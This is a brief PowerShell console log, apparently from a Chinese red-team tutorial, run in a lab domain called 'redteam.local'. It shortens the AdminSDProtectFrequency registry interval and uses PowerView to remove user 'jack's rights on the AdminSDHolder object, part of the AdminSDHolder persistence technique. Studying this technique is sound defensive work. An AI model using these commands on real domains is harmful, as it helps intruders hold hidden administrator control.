 PS C:\Users\Administrator\Desktop> reg add hklm\SYSTEM\CurrentControlSet\Services\NTDS\Parameters /v AdminSDProtectFrequ
ency /t REG_DWORD /d 120 /f
操作成功完成。
PS C:\Users\Administrator\Desktop> Remove-DomainObjectAcl -TargetSearchBase "LDAP://CN=AdminSDHolder,CN=System,DC=redtea
m,DC=local" -PrincipalIdentity jack -Rights All -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.REDTEAM.LOCAL/DC=REDTEAM,DC=LOCAL
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=jack)(name=jack)(displayname=jack))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC.REDTEAM.LOCAL/CN=AdminSDHolder,CN=System,DC=redteam,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string: (objectClass=*)
详细信息: [Remove-DomainObjectAcl] Removing principal CN=jack,CN=Users,DC=redteam,DC=local 'All' from
CN=AdminSDHolder,CN=System,DC=redteam,DC=local
详细信息: [Remove-DomainObjectAcl] Granting principal CN=jack,CN=Users,DC=redteam,DC=local rights GUID
'00000000-0000-0000-0000-000000000000' on CN=AdminSDHolder,CN=System,DC=redteam,DC=local
True
PS C:\Users\Administrator\Desktop>
HACK学习呀